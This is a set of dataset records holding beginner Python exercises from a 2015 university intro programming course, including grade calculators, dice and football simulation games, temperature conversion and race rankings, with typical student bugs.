"text": "# Name: Luke Harrison \t\t\tDate Assigned: Sep 24, 2015 \n# Name: Mitchell Gressett\n# \n# Course: CSE 1284 Sec 13 \t\tDate Due: Sep 24, 2015 \n#\n# File name: llh281_mdg249_progressreport.py\n#\n# Program Description: Calculate progress report.\n\nnumber_of_quizzes = int(input('Enter number of quizzes: '))\nnumber_of_assignments = int(input('Enter number of assignments: '))\nnumber_of_tests = int(input('Enter number of tests: '))\n\nglobal_quizzes = 0\nglobal_assignments = 0\nglobal_tests = 0\n\ncount = 0\nwhile count < number_of_quizzes:\n\tgrade = int(input('Enter a quiz grade: '))\n\tif grade < 0 or grade > 100:\n\t\tprint('ERROR: invalid score. Re-enter valid grades')\n\telse: \n\t\tglobal_quizzes += grade\n\t\tcount += 1\n\ncount = 0\nwhile count < number_of_assignments:\n\tgrade = int(input('Enter a assignment grade: '))\n\tif grade < 0 or grade > 100:\n\t\tprint('ERROR: invalid score. Re-enter valid grades')\n\telse: \n\t\tglobal_assignments += grade\n\t\tcount += 1\n\ncount = 0 \nwhile count < number_of_tests:\n\tgrade = int(input('Enter a test grade: '))\n\tif grade < 0 or grade > 100:\n\t\tprint('ERROR: invalid score. Re-enter valid grades')\n\telse: \n\t\tglobal_tests += grade\n\t\tcount += 1\n\nexam_grade = int(input('Enter final exam grade: '))\n\navg_quizzes = global_quizzes / number_of_quizzes\navg_lab_assignments = global_assignments / number_of_assignments\navg_tests = global_tests / number_of_tests\n\nquiz_weight = avg_quizzes * .15\nassignment_weight = avg_lab_assignments * .15\ntest_weight = avg_tests * .45\nfinal_exam_weight = exam_grade * .25\n\nfinal_grade = quiz_weight + assignment_weight + test_weight + final_exam_weight\nprint('Quiz weight average: ', quiz_weight)\nprint('Assignment weight average: ',assignment_weight)\nprint('Test weight average: ', test_weight)\nprint('Final exam weight average: ',final_exam_weight)\nprint('Average: ',final_grade)\n"
},
{
"alpha_fraction": 0.47873634099960327,
"alphanum_fraction": 0.5285540819168091,
"avg_line_length": 19.450000762939453,
"blob_id": "5221b28ea59eeabce346b9e8eac43a5c61f450ee",
"content_id": "187d3157e9a87a0ecb4946d286af444c8ecebb76",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 823,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 40,
"path": "/intro_10.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "import random\n\ndef play_round(player):\n die1 = random.randint(1, 6)\n die2 = random.randint(1, 6)\n print(player, \"rolled: \", die1, die2)\n score1 = score(die1, die2)\n print(player, \"scored: \", score1)\n return score1\n\n\ndef score(die1, die2):\n total = 0\n\n if die1 + die2 == 3:\n total += 1000 \n\n elif die1 == die2:\n total += die1 * 110\n else: \n total += int(str(die1) + str(die2)) \n return total \n\ndef reroll():\n response = input(\"Do you want to re roll? Enter y or no: \")\n\n if response == 'y':\n which = input(\"Which die? Enter 1 or 2: \")\n if which == '1':\n die1 = random.randint(1, 6) \n elif which == '2':\n die2 = random.randint(1, 6) \n\n\n\n\nuser = play_round(\"You\")\nreroll()\n\ncom = play_round(\"Computer\")\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.5034246444702148,
"alphanum_fraction": 0.5291095972061157,
"avg_line_length": 18.827587127685547,
"blob_id": "defbaa5b72f7ea4b398a06798c7701f39a1c6503",
"content_id": "fc3ed67bfb0eaaa917bf3896a019f5d85cb41a9a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 584,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 29,
"path": "/intro_13.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "\ndef main():\n \n my_first_list = [3, 8, 1, 24]\n for each in my_first_list:\n print(each)\n print() \n\n \n my_second_list = [2] * 10\n for each in my_second_list:\n print(each)\n print() \n\n\n my_second_list[1] = 17\n for each in my_second_list:\n print(each)\n\n print()\n \n list3 = my_first_list + my_second_list\n length = str(len(list3))\n print('Number of items in list: ', length)\n print('The list: ', list3)\n string_list = str(list3)\n print(string_list + ' has ' + length + ' elements.') \n return\n\nmain() \n\n\n\n\n \n"
},
{
"alpha_fraction": 0.63345867395401,
"alphanum_fraction": 0.6560150384902954,
"avg_line_length": 26.947368621826172,
"blob_id": "041d8bb5f16757d6e5303dc5d25569f02f632d2a",
"content_id": "ade13afa1ba61ee7d6c84b7fe85a111babace1c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 532,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 19,
"path": "/intro_6.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "#this program will take coordinates from the user\n#and tell if the line is vertical, diagonal, or horizontal\n\nx1 = int(input(\"Enter the first coordinate's x-axis: \"))\ny1 = int(input(\"Enter the first coordinate's y-axis: \"))\n\nx2 = int(input(\"Enter the second coordinate's x-axis: \"))\ny2 = int(input(\"Enter the second coordinate's y-axis: \"))\n\n\nif (x2 - x1) == 0:\n print(\"The line is vertical\")\nelse: \n slope = (y2 - y1)/(x2 - x1)\n \nif slope != 0:\n print(\"The line is diagonal\")\nelse:\n print(\"The line is horizontal\")\n\n"
},
{
"alpha_fraction": 0.5039872527122498,
"alphanum_fraction": 0.5039872527122498,
"avg_line_length": 17.41176414489746,
"blob_id": "30cdebe5d1a819a50770576b3f4e1c386b5aaefd",
"content_id": "494219026a511d03a11c3e5c0fcc112aec746cf4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 627,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 34,
"path": "/intro_11.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "def main():\n\n file_name = 'grade.txt' \n\n file_not_found = True\n\n while file_not_found:\n\n try: \n infile = open(file_name, 'r') \n except FileNotFoundError as ex:\n file_name = input(\"File not Found. Please re-enter: \")\n else:\n file_not_found = False\n\n \"\"\"\n data = infile.read()\n print(data)\n\n data = infile.readline()\n while data != '': \n print(data)\n data = infile.readline()\n infile.close() \n\n \"\"\"\n for line in infile:\n print(line)\n\n outfile = open('grade.txt', 'w')\n\n outfile.grade(line) \n\nmain()\n\n"
},
{
"alpha_fraction": 0.4913494884967804,
"alphanum_fraction": 0.5224913358688354,
"avg_line_length": 16.9375,
"blob_id": "7ef05a8353d508f65b700c5e59c08fd8bf6f7342",
"content_id": "b1271be4c598a593e7bc4b30f410a05e3b489d68",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 289,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 16,
"path": "/intro_8.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "for row in range(5):\n for column in range(1, row + 2):\n print(column, end = '\\t')\n print()\n\n#rewrite as nested while loops\nprint()\n\nrow = 0\nwhile row < 5:\n column = 1 \n while column < row + 2:\n print(column, end = '\\t')\n column += 1\n print()\n row += 1 \n\n"
},
{
"alpha_fraction": 0.45481929183006287,
"alphanum_fraction": 0.4563252925872803,
"avg_line_length": 19.121212005615234,
"blob_id": "9f7d55f10ca53762d1a740c62ca4685b88b47683",
"content_id": "2310332a89fd89cdb52538db3ac961b78b647d06",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 664,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 33,
"path": "/intro_12.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "def main():\n\n value = True\n while value:\n try:\n x = int(input('Enter an integer: '))\n except ValueError as ex:\n print('Value error. Please re-enter')\n else:\n value = False\n\n\n\n valid = False\n while not valid:\n try:\n y = int(input('Enter another integer: '))\n z = x / y\n \n except ValueError as ex:\n print('Value error. Please re-enter')\n except ZeroDivisionError as ex:\n print('You may not divide by 0')\n else:\n valid = True \n \n\n z = x / y \n print(x, '/', y, '=', z)\n\n return \n\nmain()\n"
},
{
"alpha_fraction": 0.613595724105835,
"alphanum_fraction": 0.6627907156944275,
"avg_line_length": 26.2439022064209,
"blob_id": "702696f17cce20b5f83fe362b6a454c6a7135891",
"content_id": "1f6d31673d4cae539a4a3f789c8bcca037a7de9e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1118,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 41,
"path": "/labs/quidditch_calc.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "# Name: Luke Harrison\t\tDate Assigned: 9/3/15\n#\n# Course: CSE 1284 Sec 13\tDate Due: 9/3/15\n#\n# File Name: quidditch_calc.py\t\n#\n# Program Description: Calculates stats in Quidditch game\n\n\nprint(\"Welcome to CSE 1284 Quidditch Stat Calculator\")\nprint(\"*\" * 20)\nprint(\"*\" * 20)\n\nteam_1 = input(\"Enter the name of the team who caught the golden snitch: \")\nteam_1_score = int(input(\"Enter the team's final score: \"))\n\nteam_2 = input(\"Enter the name of the other team: \")\nteam_2_score = int(input(\"Enter the team's final score: \"))\n\ntime = int(input(\"Enter the length of the game in minutes: \"))\n\n\nteam_1_score_final = (team_1_score - 150) / 10\nteam_2_score_final = team_2_score / 10\n\nteam_1_gpm = float(team_1_score_final / time)\nteam_2_gpm = float(team_2_score_final / time)\n\nprint(\"First Team's Stats\")\nprint(\"=\" * 20)\nprint(\"House: %s\" % team_1)\nprint(\"Goals: %d\" % team_1_score_final)\nprint(\"Snitch: 1\")\nprint(\"Goals per Minute: %.5d\" % team_1_gpm)\n\nprint(\"Second Team's Stats\")\nprint(\"=\" * 20)\nprint(\" House: %s\" % team_2)\nprint(\"Goals: %d\" %team_2_score_final)\nprint(\"Snitch: 0\")\nprint(\"Goals per Minute: %.5d\" % team_2_gpm)\n\n"
},
{
"alpha_fraction": 0.481448233127594,
"alphanum_fraction": 0.5795930624008179,
"avg_line_length": 30.819047927856445,
"blob_id": "f65529c009b134828441accbc6e83d15798539d2",
"content_id": "5dbf6d468ee000206a87b27cb08d15307401898e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3342,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 105,
"path": "/labs/baby_temp.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "# Name: Luke Harrison Date Assignment: 9/17/15\n#\n# Course: CSE 1284 Date Due: 9/17/15\n#\n# File Name: baby_temp.py\n#\n# Program Description: Took 10 baby names/temps and decided if they were\n# safe or in danger and also converted their temps to C and K.\n\nquestion = \"What is \"\ntemp = \"'s temp? \" \n\nname1 = input(\"Baby Name: \")\ntemp1 = int(input(question + name1 + temp))\nif temp1 < 95 or temp > 105:\n print(\"THIS BABY IN DANGER!\")\n\nname2 = input(\"Baby Name: \")\ntemp2 = int(input(question + name2 + temp))\nif temp2 < 95 or temp2 > 105: \n print(\"THIS BABY IN DANGER!\")\n\nname3 = input(\"Baby Name: \")\ntemp3 = int(input(question + name3 + temp))\nif temp3 < 95 or temp3 > 105: \n print(\"THIS BABY IN DANGER!\")\n\nname4 = input(\"Baby Name: \")\ntemp4 = int(input(question + name4 + temp))\nif temp4 < 95 or temp4 > 105: \n print(\"THIS BABY IN DANGER!\")\n\nname5 = input(\"Baby Name: \")\ntemp5 = int(input(question + name5 + temp))\nif temp5 < 95 or temp5 > 105: \n print(\"THIS BABY IN DANGER!\")\n\nname6 = input(\"Baby Name: \")\ntemp6 = int(input(question + name6 + temp))\nif temp6 < 95 or temp6 > 105: \n print(\"THIS BABY IN DANGER!\")\n\nname7 = input(\"Baby Name: \")\ntemp7 = int(input(question + name7 + temp))\nif temp7 < 95 or temp7 > 105: \n print(\"THIS BABY IN DANGER!\")\n\nname8 = input(\"Baby name: \")\ntemp8 = int(input(question + name8 + temp))\nif temp8 < 95 or temp8 > 105: \n print(\"THIS BABY IN DANGER!\")\n\nname9 = input(\"Baby Name: \")\ntemp9 = int(input(question + name9 + temp))\nif temp9 < 95 or temp9 > 105: \n print(\"THIS BABY IN DANGER!\")\n\nname10 = input(\"Baby Name: \")\ntemp10 = int(input(question + name10 + temp))\nif temp10 < 95 or temp10 > 105: \n print(\"THIS BABY IN DANGER!\")\n\ntemp_k1 = int(temp1 + 459.67) * 5/9\ntemp_c1 = int(temp_k1 - 272.15)\n\ntemp_k2 = int(temp2 + 459.67) * 5/9\ntemp_c2 = int(temp_k2 - 272.15)\n\ntemp_k3 = int(temp3 + 459.67) * 5/9\ntemp_c3 = int(temp_k3 - 272.15)\n\ntemp_k4 = int(temp4 + 459.67) * 5/9\ntemp_c4 = int(temp_k4 - 272.15)\n\ntemp_k5 = int(temp5 + 459.67) * 5/9\ntemp_c5 = int(temp_k5 - 272.15)\n\ntemp_k6 = int(temp6 + 459.67) * 5/9\ntemp_c6 = int(temp_k6 - 272.15)\n\ntemp_k7 = int(temp7 + 459.67) * 5/9\ntemp_c7 = int(temp_k7 - 272.15)\n\ntemp_k8 = int(temp8 + 459.67) * 5/9\ntemp_c8 = int(temp_k8 - 272.15)\n\ntemp_k9 = int(temp9 + 459.67) * 5/9\ntemp_c9 = int(temp_k9 - 272.15)\n\ntemp_k10 = int(temp10 + 459.67) * 5/9\ntemp_c10 = int(temp_k10 - 272.15)\n\nprint(\"NAME Fahrenheit Kelvin Celcius\")\nprint(\"==== ========== ====== =======\")\n\nprint(name1 + \"\\t\" + str(temp1) + \"\\t\\t\" + str(temp_k1) + \"\\t\" + str(temp_c1))\nprint(name2 + \"\\t\" + str(temp2) + \"\\t\\t\" + str(temp_k2) + \"\\t\" + str(temp_c2))\nprint(name3 + \"\\t\" + str(temp3) + \"\\t\\t\" + str(temp_k3) + \"\\t\" + str(temp_c3))\nprint(name4 + \"\\t\" + str(temp4) + \"\\t\\t\" + str(temp_k4) + \"\\t\" + str(temp_c4))\nprint(name5 + \"\\t\" + str(temp5) + \"\\t\\t\" + str(temp_k5) + \"\\t\" + str(temp_c5))\nprint(name6 + \"\\t\" + str(temp6) + \"\\t\\t\" + str(temp_k6) + \"\\t\" + str(temp_c6))\nprint(name7 + \"\\t\" + str(temp7) + \"\\t\\t\" + str(temp_k7) + \"\\t\" + str(temp_c7))\nprint(name8 + \"\\t\" + str(temp8) + \"\\t\\t\" + str(temp_k8) + \"\\t\" + str(temp_c8))\nprint(name9 + \"\\t\" + str(temp9) + \"\\t\\t\" + str(temp_k9) + \"\\t\" + str(temp_c9))\nprint(name10 + \"\\t\" + str(temp10) + \"\\t\\t\" + str(temp_k10) + \"\\t\" + str(temp_c10))\n\n"
},
{
"alpha_fraction": 0.5956192016601562,
"alphanum_fraction": 0.6385846734046936,
"avg_line_length": 20.981481552124023,
"blob_id": "9131f66b36a8c3555ad1aabfd39b87b4c65eefb5",
"content_id": "aa0b8fb6bf27f354a5f388402f72cd0c1d004501",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1187,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 54,
"path": "/intro_2.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "# NEXT CH. 2 QUIZ IS SOON\n\n# i think i got git to work\n\n## NOTES\n# a string format operat (% marks the start of the specifier)\n# then a letter to determine the conversion type\n\n## optional\n# conversion flags\n# minimum field width\n# precision\n\n# d \tinteger *\n# i \tinteger *\n# o \toctal\n# x \thexadecimal\n# e \tfloating point in exponential format\n# f \tfloating point in decimal format *\n# c \tcharacter\n# s \tstring *\n\n# %5s means that a string will use 5 spaces \n# %10d means that 10 spaces will be used for an integer \n\n#x = 7.5\n#print(\"*%10.5f*\" % (x))\n#print(\"*%-10.5f*\" % x)\n\n#y = 9.556677\n#print(\"*%10.4f*\" %y)\n\n#i = 27\n#print(\"*%10.4d*\" % i)\n#print(\"*%010d*\" % i)\n\n#s = \"My string\"\n#print(\"*%10.6s*\" % s)\n\n# PROGRAM: Get 5 integers from user, calculate total and avg\n\n# Get input from user 5 times and convert to integer\ni_1 = float(int(input(\"Enter an integer: \")))\ni_2 = float(int(input(\"Enter an integer: \")))\ni_3 = float(int(input(\"Enter an integer: \")))\ni_4 = float(int(input(\"Enter an integer: \")))\ni_5 = float(int(input(\"Enter an integer: \")))\n\n# Get sum\nsum = i_1 + i_2 + i_3 + i_4 + i_5\n\n# Calculate average and print results\navg_1 = sum / 5\nprint(\"The average is %d\" % avg_1)\n"
},
{
"alpha_fraction": 0.5846773982048035,
"alphanum_fraction": 0.6209677457809448,
"avg_line_length": 16.64285659790039,
"blob_id": "0ea4c1d0fe3d5f8ad6fc09308279afa13c6f2d14",
"content_id": "741d8ab540bc5e7b80b180ed07eb50eb49a8aab8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 248,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 14,
"path": "/intro_4.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "# Name: Luke Harrison\t\tDate: 9/9\n#\n# Course: CSE 1284\n#\n# file name: intro_4.def \n\n# program tells user if he passed or failed\n\ngrade = int(input(\"Enter your grade: \"))\n\nif grade >= 60:\n print(\"Congrats! You passed!\")\nelse:\n print(\"You failed :(\")\n\n"
},
{
"alpha_fraction": 0.4285714328289032,
"alphanum_fraction": 0.47994986176490784,
"avg_line_length": 24.677419662475586,
"blob_id": "d6d359f1bb6da1fa41e6bdb8a1f6b26045ed01b7",
"content_id": "5acce80c1a42843a26eae8a17e95edc4217cae12",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 798,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 31,
"path": "/intro_5.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "\nprint(\"CHINESE ZODIAC\")\nprint(\"*\" * 20)\n\nyear = int(input(\"Enter a number: \"))\n\nwhile year >= 0:\n\n if year % 12 == 0:\n print(\"You are a monkey!\")\n elif year % 12 == 1:\n print(\"You are a rooster!\")\n elif year % 12 == 2:\n print(\"You are a dog!\")\n elif year % 12 == 3:\n print(\"You are a pig!\")\n elif year % 12 == 4:\n print(\"You are a rat!\")\n elif year % 12 == 5:\n print(\"You are an ox!\")\n elif year % 12 == 6:\n print(\"You are a tiger!\")\n elif year % 12 == 7:\n print(\"You are a rabbit!\")\n elif year % 12 == 8:\n print(\"You are a dragon!\")\n elif year % 12 == 9:\n print(\"You are a snake!\")\n elif year % 12 == 10:\n print(\"You are a horse!\")\n elif year % 12 == 11: \n print(\"You are a sheep!\")\n\n"
},
{
"alpha_fraction": 0.3312043845653534,
"alphanum_fraction": 0.43886861205101013,
"avg_line_length": 21.56989288330078,
"blob_id": "ecc4c269a5e108274df6d2b6ab924fb0d0268be1",
"content_id": "e6f6b40167454534a28b72b676d46162bcdc80fa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6576,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 279,
"path": "/labs/brokentfootball.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "import random\r\n\r\n\r\ndef main():\r\n \r\n #random.seed(104842155) \r\n \r\n if(random.randint(0,2)):\r\n v1=\"MSU\"\r\n else:\r\n v1=\"Ole Miss\"\r\n v5=int(input('Enter the number of plays: ')) #plays\r\n v2=80 #\r\n v3=10 #yards before 1st down\r\n v4=1 #down \r\n f5back=0 #\r\n v6=0 #msu score\r\n v7=0 #tsun score\r\n while(v5 > 0):\r\n\r\n f11(v1, v2, v3, v4, v5, v6, v7)\r\n if(v6>v7):\r\n print(\"MSU won the game by \"+ str(v6-v7)+ \" points\")\r\n elif(v6<v7):\r\n print(\"Ole Miss won the game by \"+ str(v7-v6)+ \" points\")\r\n else:\r\n print(\"Tie Game\")\r\n v5 -= 1 \r\n\r\n\r\n#f1 is onside kick recovery\r\ndef f1(v1, v2, v3, v4, v5, v6, v7):\r\n print('Onside kick recovery got called')\r\n print()\r\n print(v1, v2, v3, v4, v5, v6, v7)\r\n print()\r\n if (v1==\"MSU\"):\r\n v1=\"Ole Miss\"\r\n v3=10\r\n v2=100-v2\r\n v4=1\r\n \r\n \r\n else:\r\n v1=\"MSU\"\r\n v3=10\r\n v2=100-v2\r\n v4=1\r\n \r\n \r\n#f2 is interception\r\ndef f2(v1, v2, v3, v4, v5, v6, v7):\r\n print('Interception got called')\r\n print()\r\n print(v1, v2, v3, v4, v5, v6, v7)\r\n print(v1 +\" threw an interception\")\r\n print()\r\n if(v1==\"MSU\"):\r\n v1=\"Ole Miss\"\r\n else:\r\n v1=\"MSU\"\r\n f1(v1, v2, v3, v4, v5, v6, v7)\r\n\r\n\r\n#f3 is fumble\r\ndef f3(v1, v2, v3, v4, v5, v6, v7):\r\n print('Fumble got called')\r\n print()\r\n print(v1, v2, v3, v4, v5, v6, v7)\r\n print(v1 + \" Fumbled the ball\")\r\n print()\r\n if(v1==\"MSU\"):\r\n v1=\"Ole Miss\"\r\n else:\r\n v1=\"MSU\"\r\n f1(v1, v2, v3, v4, v5, v6, v7)\r\n \r\n\r\n#f4 is pass \r\ndef f4(v1, v2, v3, v4, v5, v6, v7):\r\n print('Pass got called')\r\n print()\r\n print(v1, v2, v3, v4, v5, v6, v7)\r\n print()\r\n if (random.randint(1,20)==6):\r\n f2(v1, v2, v3, v4, v5, v6, v7)\r\n if (random.randint(1,3)==2 or random.randint(1,3)==2 or random.randint(1,3)==2):\r\n v2=v2-random.randint(1,5)\r\n if v2<=0:\r\n f7(v1, v2, v3, v4, v5, v6, v7)\r\n else:\r\n v3=v3-random.randint(1, 5)\r\n f8(v1, v2, v3, v4, v5, v6, v7)\r\n else:\r\n print('incomplete pass')\r\n print()\r\n f8(v1, v2, v3, v4, v5, v6, v7)\r\n\r\n\r\n#f5 run\r\ndef f5(v1, v2, v3, v4, v5, v6, v7):\r\n print('Run got called')\r\n print()\r\n print(v1, v2, v3, v4, v5, v6, v7)\r\n print()\r\n if (random.randint(1,20)==6):\r\n f3(v1, v3, v3, v4, v5, v6, v7)\r\n \r\n x=random.randint(1,7)//2+2\r\n v2=v2-x\r\n \r\n v4+=1\r\n if (v2<=0):\r\n f7(v1, v2, v3, v4, v5, v6, v7)\r\n else:\r\n v3=v3-x\r\n f8(v1, v2, v3, v4, v5, v6, v7)\r\n\r\n#f6 first down \r\ndef f6(v1, v2, v3, v4, v5, v6, v7):\r\n print('First down got called')\r\n print()\r\n print(v1, v2, v3, v4, v5, v6, v7)\r\n print()\r\n v2=v2-10\r\n v3=v3-10\r\n if (v2<=0):\r\n f7(v1, v2, v3, v4, v5, v6, v7)\r\n else:\r\n f8(v1, v2, v3, v4, v5, v6, v7)\r\n\r\n\r\n#f7 touchdown indicator\r\ndef f7(v1, v2, v3, v4, v5, v6, v7):\r\n print('Touchdown got called')\r\n print()\r\n print(v1, v2, v3, v4, v5, v6, v7)\r\n print()\r\n if (v1==\"MSU\"):\r\n v6+=7\r\n v1=\"Ole Miss\"\r\n v2=80\r\n v3=10\r\n print(\"MSU SCORED\")\r\n print()\r\n print(v2)\r\n \r\n \r\n else:\r\n v7+=7\r\n v1=\"MSU\"\r\n v2=80\r\n v3=10\r\n print(\"ole miss scored\")\r\n print()\r\n \r\n#are you having fun? \r\n\r\n\r\n# \r\ndef f8(v1, v2, v3, v4, v5, v6, v7):\r\n print('f8 got called')\r\n print()\r\n print(v1, v2, v3, v4, v5, v6, v7)\r\n print()\r\n if (v3<=0):\r\n if(v2<=0):\r\n v4=1\r\n f7(v1, v2, v3, v4, v5, v6, v7)\r\n else:\r\n v3=10\r\n v4=1\r\n \r\n else:\r\n v4+=1\r\n if (v4==5):\r\n f1(v1, v2, v3, v4, v5, v6, v7)\r\n \r\n \r\n\r\ndef f9(v1, v2, v3, v4, v5, v6, v7):\r\n print('f9 got called')\r\n print()\r\n print(v1, v2, v3, v4, v5, v6, v7)\r\n print()\r\n if (v1==\"MSU\" and random.randint(0,1) and v2<=30):\r\n v6+=3\r\n f1(v1, v2 , v3, v4, v5, v6, v7)\r\n elif(v1==\"MSU\"):\r\n f1(v1, v2, v3, v4, v5, v6, v7)\r\n if (v1==\"Ole Miss\" and random.randint(0,1) and v2<=30):\r\n v7+=3\r\n f1(v1, v2 , v3, v4, v5, v6, v7)\r\n elif(v1==\"Ole Miss\"):\r\n f1(v1, v2, v3, v4, v5, v6, v7)\r\n\r\n\r\n\r\ndef f10(v1, v2, v3, v4, v5, v6, v7):\r\n print('f10 got called')\r\n print()\r\n print(v1, v2, v3, v4, v5, v6, v7)\r\n print()\r\n f1(v1, v2-40, v3, v4, v5, v6, v7)\r\n\r\n\r\ndef f11(v1, v2, v3, v4, v5, v6, v7):\r\n print('f11 got called')\r\n \r\n print('Total Yards left Down Score1 Score2')\r\n print()\r\n print(v1, v2, v3, v4, v5, v6, v7)\r\n print()\r\n if (v1==\"MSU\"):\r\n print(\"You can run, pass, punt, or kick a field goal\")\r\n print(\"enter r for run\")\r\n print(\"enter pa for pass\")\r\n print(\"enter pu for punt\")\r\n print(\"enter k for kick a field goal\")\r\n choice=input(\"Make a choice: \")\r\n if (choice==\"r\"):\r\n f5(v1, v2, v3, v4, v5, v6, v7)\r\n if (choice==\"pa\"):\r\n f4(v1, v2, v3, v4, v5, v6, v7)\r\n if (choice==\"pu\"):\r\n f10(v1, v2, v3, v4, v5, v6, v7)\r\n if (choice==\"k\"):\r\n f9(v1, v2, v3, v4, v5, v6, v7)\r\n if (choice==\"i\"):\r\n f2(v1, v2, v3, v4, v5, v6, v7)\r\n if (choice==\"f\"):\r\n f3(v1, v2, v3, v4, v5, v6, v7)\r\n if (choice==\"f8\"):\r\n f8(v1, v2, v3, v4, v5, v6, v7)\r\n if (choice==\"td\"):\r\n f7(v1, v2, v3, v4, v5, v6, v7)\r\n if (choice==\"to\"):\r\n f1(v1, v2, v3, v4, v5, v6, v7)\r\n if (choice==\"tp\"):\r\n f6(v1, v2, v3, v4, v5, v6, v7)\r\n else:\r\n f12(v1, v2, v3, v4, v5, v7, v6)\r\n\r\n\r\n#ole miss playbook\r\ndef f12(v1, v2, v3, v4, v5, v6, v7):\r\n print('f12 got called')\r\n print()\r\n print(v1, v2, v3, v4, v5, v6, v7)\r\n print()\r\n if (v4==1):\r\n f5(v1, v2, v3, v4, v5, v6, v7)\r\n if (v3<3 and v4<3):\r\n f5(v1, v2, v3, v4, v5, v6, v7)\r\n if (v3>5 and v4>1):\r\n f4(v1, v2, v3, v4, v5, v6, v7)\r\n if (v4==4):\r\n f10(v1, v2, v3, v4, v5, v6, v7)\r\n\r\ndef setvariables(v1, v2, v3, v4, v5, v6, v7):\r\n v1=v1\r\n v2=v2\r\n v3=v3\r\n v4=v4\r\n v5=v5\r\n v6=v6\r\n v7=v7\r\n\r\ndef printvariables(v1, v2, v3, v4, v5, v6, v7):\r\n print(\"v1 is \", str(v1))\r\n print(\"v2 is \", str(v2))\r\n print(\"v3 is \", str(v3))\r\n print(\"v4 is \", str(v4))\r\n print(\"v5 is \", str(v5))\r\n print(\"v6 is \", str(v6))\r\n print(\"v7 is \", str(v7))\r\n\r\n\r\nmain()\r\n"
},
{
"alpha_fraction": 0.5977229475975037,
"alphanum_fraction": 0.6413662433624268,
"avg_line_length": 23.534883499145508,
"blob_id": "634f318d04a7b4c945b4b2926c1a4c673c463369",
"content_id": "4fdecc801fb47c2da9537072f90ba284396be8f2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1082,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 43,
"path": "/labs/llh281_mdg249_lab5.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "# Name: Luke Harrison \t\t\tDate Assigned: Oct 1, 2015 \n# Name: Mitchell Gressett\n# \n# Course: CSE 1284 Sec 13 \t\tDate Due: Oct 1, 2015 \n#\n# File name: llh281_mdg249_lab5.py\n#\n# Program Description: Calculate 1st, 2nd, and 3rd of a race\n\n\n# get # of racers and set constants\nracers = int(input('How many cars were in the race? '))\n\nfirst = 1000\nsecond = 1000\nthird = 1000\nfirst_position = 0\nsecond_position = 0\nthird_position = 0\n\n# get times and positions\nfor each in range(0, racers):\n\ttime = int(input('Time of racer ' + str(each + 1) + ': '))\n\t\n\tif time < third:\n\t\tthird_position = each\n\t\tthird = time\n\t\tif time < second:\n\t\t\tthird_position = second_position\n\t\t\tthird = second\n\t\t\tsecond_position = each\n\t\t\tsecond = time\n\t\t\tif time < first:\n\t\t\t\tsecond_position = first_position\n\t\t\t\tsecond = first\n\t\t\t\tfirst_position = each\n\t\t\t\tfirst = time\n\n\n# print results\nprint('First place is #' + str(first_position + 1) + ' at ', first)\nprint('Second place is #' + str(second_position + 1) + ' at ', second)\nprint('Third place is #' + str(third_position + 1) + ' at ', third)"
},
{
"alpha_fraction": 0.6521739363670349,
"alphanum_fraction": 0.6708074808120728,
"avg_line_length": 19.125,
"blob_id": "e38c3863d1095ae5fb16340fd9b97ed83d3c2fd9",
"content_id": "6bc55bb458e997e50a3eb187b2f3aed44bad3513",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 322,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 16,
"path": "/intro_3.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "# find the hypotenuse when given 2 side lengths\n# get side lengths and convert to integer\na = float(input(\"Enter a side length: \"))\nb = float(input(\"Enter another side length: \"))\n\n\n# use the side lengths to find the hypotenuse\nc_squared = (a**2) + (b**2)\nc = c_squared**.5\n\n# print the answer\nprint(c) \n\n\n\nprint(\"*\" *20)\n"
